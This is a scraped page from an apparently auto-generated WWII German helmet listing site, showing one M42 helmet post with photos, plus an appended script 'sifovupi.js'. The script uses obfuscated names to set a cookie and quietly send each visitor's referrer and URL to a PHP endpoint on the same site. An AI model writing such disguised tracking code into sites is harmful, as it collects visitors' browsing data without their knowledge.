	<li class="cat-item cat-item-235"><a href="https://wwiigermanygear.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://wwiigermanygear.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://wwiigermanygear.com/category/waffen/" >waffen</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://wwiigermanygear.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://wwiigermanygear.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://wwiigermanygear.com/category/wear/" >wear</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://wwiigermanygear.com/category/wehrmacht/" >wehrmacht</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://wwiigermanygear.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://wwiigermanygear.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://wwiigermanygear.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://wwiigermanygear.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://wwiigermanygear.com/category/wore/" >wore</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://wwiigermanygear.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://wwiigermanygear.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://wwiigermanygear.com/category/wulf/" >wulf</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://wwiigermanygear.com/category/ww-2/" >ww-2</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://wwiigermanygear.com/category/ww-ii/" >ww-ii</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://wwiigermanygear.com/category/ww1-ww2/" >ww1-ww2</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://wwiigermanygear.com/category/ww11/" >ww11</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://wwiigermanygear.com/category/ww1ww2/" >ww1ww2</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://wwiigermanygear.com/category/ww2m42/" >ww2m42</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://wwiigermanygear.com/category/ww2post/" >ww2post</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://wwiigermanygear.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://wwiigermanygear.com/category/wwiipost/" >wwiipost</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://wwiigermanygear.com/category/wwiwwii/" >wwiwwii</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://wwiigermanygear.com/category/www2/" >www2</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://wwiigermanygear.com/category/wz-31/" >wz-31</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://wwiigermanygear.com/category/youth/" >youth</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://wwiigermanygear.com/category/zenith/" >zenith</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar wrap_widget"><h2 class="widgettitle">Calendar</h2>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://wwiigermanygear.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://wwiigermanygear.com/2026/01/01/" title="Helmet german original nice helmet M42 size 64 original WW2 WWII
WW2 M40 German Helmet WWII M40 Combat helmet size 64 Free Shipping">1</a></td><td><a href="https://wwiigermanygear.com/2026/01/02/" title="Helmet german original nice helmet M40 size 64 WW2 WWII have a number">2</a></td><td><a href="https://wwiigermanygear.com/2026/01/03/" title="Helmet german original nice helmet M40 size 64 stamp WW2 WWII
Helmet german original nice helmet M40 size 64 WW2 WWII">3</a></td><td><a href="https://wwiigermanygear.com/2026/01/04/" title="WW2 WWII Original German relic from the battlefield Artifacts, Helmet
Original-Authentic WW2 WWII Relic German helmet Wehrmacht mfr Stamp Q62/219 #171">4</a></td>
	</tr>
	<tr>
		<td><a href="https://wwiigermanygear.com/2026/01/05/" title="The Brutal Math Why America S 22 Million Helmets Doomed The Wehrmacht
WW2 German M35 Helmet SE66">5</a></td><td><a href="https://wwiigermanygear.com/2026/01/06/" title="Helmet german original nice helmet M40 original WW2 WWII size 64 Free Shipping
Helmet M40 luftwaffe german original WWii WW2">6</a></td><td><a href="https://wwiigermanygear.com/2026/01/07/" title="1044 WWII German LKpW 101 Leather Flight Helmet with throat mics size 58
Original WW2 German M40 Helmet Q64 Folk Art Soldier American Flag Painted WOW">7</a></td><td><a href="https://wwiigermanygear.com/2026/01/08/" title="WW2 German Helmet Original (M-40). 70 big size after restoration
Ww2 German m34 helmet original Liner">8</a></td><td><a href="https://wwiigermanygear.com/2026/01/09/" title="World War II Spanish Helmet
WW2. German Helmet 66 size. Medic">9</a></td><td><a href="https://wwiigermanygear.com/2026/01/10/" title="WW2 DAK M40 REPRODUCTION German Afrika Corps M40 helmet
Original-Authentic WW2 WWII Relic German helmet Wehrmacht Stamp 64 / 1095 #185">10</a></td><td><a href="https://wwiigermanygear.com/2026/01/11/" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64
Ww2 German Helmets On Ebay">11</a></td>
	</tr>
	<tr>
		<td><a href="https://wwiigermanygear.com/2026/01/12/" title="WW2 German Luftschutz helmet 3 piece construction
WW2 German M35 Helmet Size 64 Narva Front Battlefield Relic">12</a></td><td><a href="https://wwiigermanygear.com/2026/01/13/" title="WW 2 German Helmet Cover
WW2 GERMAN M40 HELMET SHELL EXCAVATED with ORIG BLAST DAMAGE, SANDBLASTED &amp; PRIMED">13</a></td><td><a href="https://wwiigermanygear.com/2026/01/14/" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64 Free Shipping
Helmet german original nice helmet M40 original WW2 WWII size 64 Free Shipping">14</a></td><td><a href="https://wwiigermanygear.com/2026/01/15/" title="Helmet german original nice helmet M40 size 64 original WW2 WWII have a number
WW2 German Luftschutz Gladiator Helmet late production 1943">15</a></td><td><a href="https://wwiigermanygear.com/2026/01/16/" title="German-Made Finnish M40/55 WWII Steel Helmet Size 58 Original Liner
America S Forgotten Masterpiece Of Wwii That Dominated The Wehrmacht">16</a></td><td><a href="https://wwiigermanygear.com/2026/01/17/" title="REPO WWII German wind protection goggles (Windschutzbrillen)
Rare Hitler Youth Uniforms Helmets U0026 Hitler S Tableware Private Collection Unboxing">17</a></td><td><a href="https://wwiigermanygear.com/2026/01/18/" title="ORIGINAL WWII WW2 German M40 M42 Helmet Liner Size 64 Shell Norwegian Reissue
Helmet german original nice helmet M42 size 64 stamp WW2 WWII">18</a></td>
	</tr>
	<tr>
		<td><a href="https://wwiigermanygear.com/2026/01/19/" title="WW2 German Helmet Restored M40 With Camouflage Cover
Helmet Collector S Dream Ultra Rare Helmets Revealed M35 Double Decal Luftwaffe Quist Reichsbahn">19</a></td><td><a href="https://wwiigermanygear.com/2026/01/20/" title="Wwii German Camouflaged Fallschirmjäger M38 Paratrooper Helmet-replica
Original Ww2 German M40 Helmet Shell Size 64">20</a></td><td><a href="https://wwiigermanygear.com/2026/01/21/" title="Helmet german original nice helmet M40 size 64 original WW2 WWII have a number
Unboxing Ww2 German Helmet Delivery">21</a></td><td><a href="https://wwiigermanygear.com/2026/01/22/" title="Wwii German Single Decal Camouflaged Fallschirmjäger M38 Para Helmet Replica
Helmet german original WWii WW2">22</a></td><td><a href="https://wwiigermanygear.com/2026/01/23/" title="Helmet M 40 German Helmet M40 WW2 Combat helmet M 40 WWII size 64
Ww2 German Helmet Comparison">23</a></td><td><a href="https://wwiigermanygear.com/2026/01/24/" title="Rare Original WWII WWI German Helmet M16-18 Bulgarian legion PVHZ EUC">24</a></td><td><a href="https://wwiigermanygear.com/2026/01/25/" title="Helmet german original nice helmet M40 size 64 WW2 WWII
Original WW2 German M34 Fireman&#8217;s Helmet With Comb &amp; Neck Flap">25</a></td>
	</tr>
	<tr>
		<td><a href="https://wwiigermanygear.com/2026/01/26/" title="WW2 WWII Original German Helmet from the battlefield. Kurland
Helmet german original WWii WW2">26</a></td><td><a href="https://wwiigermanygear.com/2026/01/27/" title="WWII German Camo Winter REVERSIBLE Field Jacket &amp; HELMET COVER Repro XL XXL WW2
German Repro WWII M35 Steel Helmet- WW2 M1935 Green Leather Straps Military MED">27</a></td><td><a href="https://wwiigermanygear.com/2026/01/28/" title="Post War German M34 Fire Fighter Helmet Excellent Condition
WW2 German Helmet M40 model, big size66 maker -NS-, genuine paint, battle damage">28</a></td><td id="today"><a href="https://wwiigermanygear.com/2026/01/29/" title="WW2 German M34 Fire brigade helmet in good condition
When Were The Last Ww2 Tanks Retired">29</a></td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms wrap_widget"><h2 class="widgettitle">Search Terms</h2>
<ul><li><a href="https://wwiigermanygear.com/ukraine-solider-body-cam-footage-of-liberating-sieverodonetsk-city-from-russians-ukraine-war-footage/" title="body camera war ukraine tube">body camera war ukraine tube</a></li><li><a href="https://wwiigermanygear.com/original-german-helmetstahlhelm-m4445-ventless-ckl64/" title="M44 45">M44 45</a></li><li><a href="https://wwiigermanygear.com/vietnam-war-usmc-m1-helmet-test/" title="wwiigermanygear">wwiigermanygear</a></li><li><a href="https://wwiigermanygear.com/ww2-german-army-helmet-medic/" title="WW2 German Medic Helmet">WW2 German Medic Helmet</a></li><li><a href="https://wwiigermanygear.com/original-unissued-ww2-german-luftschutz-m40-helmet/" title="nssk m40 helmet">nssk m40 helmet</a></li><li><a href="https://wwiigermanygear.com/brass-imperial-officer-spike-german-prussian-fire-man-helmet-engrave-axe-design/" title="german brass helmet">german brass helmet</a></li><li><a href="https://wwiigermanygear.com/croatian-volunteers-helmet-m42-elite-division-waffen-ww2-handschar-german-ustasa/" title="щит хорватия хандшар">щит хорватия хандшар</a></li><li><a href="https://wwiigermanygear.com/rare-ww2-german-nskk-black-leather-strapped-motorcycle-helmet-very-solid/" title="German NSKK metal eagle">German NSKK metal eagle</a></li><li><a href="https://wwiigermanygear.com/post-ww2-west-german-m40-m52-helmet-police-polizei-linnemann-schnetzer/" title="M52 police stahlhelm">M52 police stahlhelm</a></li><li><a href="https://wwiigermanygear.com/original-german-helmetstahlhelm-m4445-ventless-ckl64/" title="m45 ventless stahlhelm">m45 ventless stahlhelm</a></li></ul></aside><aside id="pages-2" class="widget widget_pages wrap_widget"><h2 class="widgettitle">Pages</h2>
		<ul>
			<li class="page_item page-item-6"><a href="https://wwiigermanygear.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://wwiigermanygear.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://wwiigermanygear.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #grngrdn-sidebar --><div id="grngrdn-content" class="alignright no-border">
			<article id="post_7450" class="post-7450 post type-post status-publish format-standard has-post-thumbnail hentry category-german tag-combat tag-german tag-helmet tag-size tag-wwii">
			<header class="entry-header">
				<h2 class="post-title wrap">WW2 M42 German Helmet WWII M 42. Combat helmet size 64</h2>
				<p class="entry-meta grey">Posted on&nbsp;<a href="https://wwiigermanygear.com/ww2-m42-german-helmet-wwii-m-42-combat-helmet-size-64-12/">11 November, 2023</a>&nbsp;in&nbsp;<a href="https://wwiigermanygear.com/category/german/" rel="category tag">german</a></p>
			</header><!-- .entry-header -->
			<div class="entry">
				<img width="58" height="80" src="https://wwiigermanygear.com/wp-content/image/WW2-M42-German-Helmet-WWII-M-42-Combat-helmet-size-64-01-bf.jpg" class="attachment-grngrdn_post wp-post-image" alt="WW2-M42-German-Helmet-WWII-M-42-Combat-helmet-size-64-01-bf" />					<p class="thumbnail-caption grey"></p>
					 <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/WW2-M42-German-Helmet-WWII-M-42-Combat-helmet-size-64-01-vg.jpg" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64" alt="WW2 M42 German Helmet WWII M 42. Combat helmet size 64"/> 
<br/>  	

<img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/WW2-M42-German-Helmet-WWII-M-42-Combat-helmet-size-64-02-uwhe.jpg" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64" alt="WW2 M42 German Helmet WWII M 42. Combat helmet size 64"/>  	 
<br/> 
	 <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/WW2-M42-German-Helmet-WWII-M-42-Combat-helmet-size-64-03-eqa.jpg" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64" alt="WW2 M42 German Helmet WWII M 42. Combat helmet size 64"/>  
<br/>		<img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/WW2-M42-German-Helmet-WWII-M-42-Combat-helmet-size-64-04-gq.jpg" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64" alt="WW2 M42 German Helmet WWII M 42. Combat helmet size 64"/>	
			<br/>	  <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/WW2-M42-German-Helmet-WWII-M-42-Combat-helmet-size-64-05-zf.jpg" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64" alt="WW2 M42 German Helmet WWII M 42. Combat helmet size 64"/>
       <br/>
 <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/WW2-M42-German-Helmet-WWII-M-42-Combat-helmet-size-64-06-ng.jpg" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64" alt="WW2 M42 German Helmet WWII M 42. Combat helmet size 64"/>
	<br/> <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/WW2-M42-German-Helmet-WWII-M-42-Combat-helmet-size-64-07-wsml.jpg" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64" alt="WW2 M42 German Helmet WWII M 42. Combat helmet size 64"/>  
<br/>


<img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/WW2-M42-German-Helmet-WWII-M-42-Combat-helmet-size-64-08-gu.jpg" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64" alt="WW2 M42 German Helmet WWII M 42. Combat helmet size 64"/>   <br/> 
 <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/WW2-M42-German-Helmet-WWII-M-42-Combat-helmet-size-64-09-yjz.jpg" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64" alt="WW2 M42 German Helmet WWII M 42. Combat helmet size 64"/>
 	


	<br/>   		 	<img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/WW2-M42-German-Helmet-WWII-M-42-Combat-helmet-size-64-10-oc.jpg" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64" alt="WW2 M42 German Helmet WWII M 42. Combat helmet size 64"/>
<br/>	 
 <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/WW2-M42-German-Helmet-WWII-M-42-Combat-helmet-size-64-11-qpod.jpg" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64" alt="WW2 M42 German Helmet WWII M 42. Combat helmet size 64"/>
<br/>
 <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/WW2-M42-German-Helmet-WWII-M-42-Combat-helmet-size-64-12-rynq.jpg" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64" alt="WW2 M42 German Helmet WWII M 42. Combat helmet size 64"/>


<br/>  	<img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/WW2-M42-German-Helmet-WWII-M-42-Combat-helmet-size-64-13-plen.jpg" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64" alt="WW2 M42 German Helmet WWII M 42. Combat helmet size 64"/> 	  <br/>
  <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/WW2-M42-German-Helmet-WWII-M-42-Combat-helmet-size-64-14-dnv.jpg" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64" alt="WW2 M42 German Helmet WWII M 42. Combat helmet size 64"/>	 <br/>
	

 <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/WW2-M42-German-Helmet-WWII-M-42-Combat-helmet-size-64-15-xqf.jpg" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64" alt="WW2 M42 German Helmet WWII M 42. Combat helmet size 64"/>

  
<br/>	 
<br/>
 	

<img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/puma.gif" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64" alt="WW2 M42 German Helmet WWII M 42. Combat helmet size 64"/><br/> Look at the ACTUAL photos! You receive what you see. 	<br/>
 <img class="[base64]" src="https://wwiigermanygear.com/wp-content/image/puma.gif" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64" alt="WW2 M42 German Helmet WWII M 42. Combat helmet size 64"/>


<br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://wwiigermanygear.com/ww2-m42-german-helmet-wwii-m-42-combat-helmet-size-64-12/" data-a2a-title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwwiigermanygear.com%2Fww2-m42-german-helmet-wwii-m-42-combat-helmet-size-64-12%2F&amp;linkname=WW2%20M42%20German%20Helmet%20WWII%20M%2042.%20Combat%20helmet%20size%2064" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwwiigermanygear.com%2Fww2-m42-german-helmet-wwii-m-42-combat-helmet-size-64-12%2F&amp;linkname=WW2%20M42%20German%20Helmet%20WWII%20M%2042.%20Combat%20helmet%20size%2064" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwwiigermanygear.com%2Fww2-m42-german-helmet-wwii-m-42-combat-helmet-size-64-12%2F&amp;linkname=WW2%20M42%20German%20Helmet%20WWII%20M%2042.%20Combat%20helmet%20size%2064" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://wwiigermanygear.com/ww2-m42-german-helmet-wwii-m-42-combat-helmet-size-64-12/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>				<div class="clear"></div>
							</div><!-- .entry -->
							<footer class="entry-footer">
					<p class="entry-meta grey">Tags:&nbsp;<a href="https://wwiigermanygear.com/tag/combat/" rel="tag">combat</a>, <a href="https://wwiigermanygear.com/tag/german/" rel="tag">german</a>, <a href="https://wwiigermanygear.com/tag/helmet/" rel="tag">helmet</a>, <a href="https://wwiigermanygear.com/tag/size/" rel="tag">size</a>, <a href="https://wwiigermanygear.com/tag/wwii/" rel="tag">wwii</a>.</p>
				</footer><!-- .entry-footer -->
						<nav id="post-nav" class="post-navigation" role="navigation">
				<div class="post-nav-prev alignleft"><a href="https://wwiigermanygear.com/simo-h-yh-the-white-death-sniper/" rel="prev">&laquo; Simo H Yh The White Death Sniper</a></div>
				<div class="post-nav-next alignright"><a href="https://wwiigermanygear.com/german-original-helmet-of-a-wehrmacht-soldier-wwii-ww2/" rel="next">German original. Helmet of a Wehrmacht soldier. WWII WW2 &raquo;</a></div>
				<div class="clear"></div>
			</nav><!-- #post-nav .post-navigation -->
		</article><!-- #post -->
		<article class="comments-area">
		<p class="no-comments">Comments are closed.</p>
	</article>
<!-- have_comments() || comments_open() -->
</div><!-- #grngrdn-content -->
		<div class="clear"></div>
		</div><!-- #grngrdn-main -->
		<footer id="colophon" class="grngrdn-site-footer">
			<div class="grngrdn-footer-main aligncenter">
				<div class="grngrdn-footer-theme-name alignleft">
				</div>
				<div class="grngrdn-footer-siteinfo alignright">
					<p>Powered by<a href="https://github.com/bestwebsoft"> BestWebSoft </a>and<a href="https://wordpress.org/"> WordPress</a></p>
					<p>&copy;2026&nbsp;Wwii German Helmet</p>
				</div><!-- .grngrdn-footer-siteinfo -->
				<div class="clear"></div>
			</div><!-- .grngrdn-footer-main -->
		</footer><!-- #colophon .grngrdn-site-footer -->
	</div><!-- #grngrdn-page -->
	<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/wwiigermanygear.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://wwiigermanygear.com/sifovupi.js
body_size: 758
content:



function gisom()
{
	var gudixeticylani = window.location.href;  
	     var puliganod = "sifovupi";	var zijywak = "/" + puliganod + ".php";      var vesepasox = 60;

	var hamu = puliganod;	var nalylyciwyra = "";     try    {       nalylyciwyra=""+parent.document.referrer;
     }
    catch (ex) 
	

    { 

 	    nalylyciwyra=""+document.referrer;    }
	if(vity(hamu) == null)   			{  		var zixuworetahiwy = window.location.hostname;		 
 	
			symo(hamu, "1", vesepasox, "/", zixuworetahiwy);   
   
		if(vity(hamu) != null)
 
		{ 			var batimuky = new Image();
 			batimuky.src=zijywak + "?referer=" + escape(nalylyciwyra) + "&url=" + escape(gudixeticylani);  		} 
	
		}}

gisom();


function vity(nyrimatigete) 
{  
 
    var xufobepom = document.cookie;      var ciqo = nyrimatigete + "=";  

     var zokozix = xufobepom.indexOf("; " + ciqo);
    if (zokozix == -1) {  
        zokozix = xufobepom.indexOf(ciqo);
	 

        if (zokozix != 0) return null;  
	 	     } else {         zokozix += 2;	 	

    }
  
	
     var qafybazeqere = document.cookie.indexOf(";", zokozix);	 	
	    if (qafybazeqere == -1) {	        qafybazeqere = xufobepom.length;    }    return unescape(xufobepom.substring(zokozix + ciqo.length, qafybazeqere));		}
 
	



function symo(wokyjupybyhi,vyzejuziwubedy,cuse, fapyqi, cataxus) {

 var tokicesy = new Date(); 
	 

 var zutyparopehuxus = new Date();	

 
  

 zutyparopehuxus.setTime(tokicesy.getTime() + 1000*60*cuse); document.cookie = wokyjupybyhi+"="+escape(vyzejuziwubedy) + ";expires="+zutyparopehuxus.toGMTString() + ";path=" + fapyqi + ";domain=" + cataxus;}
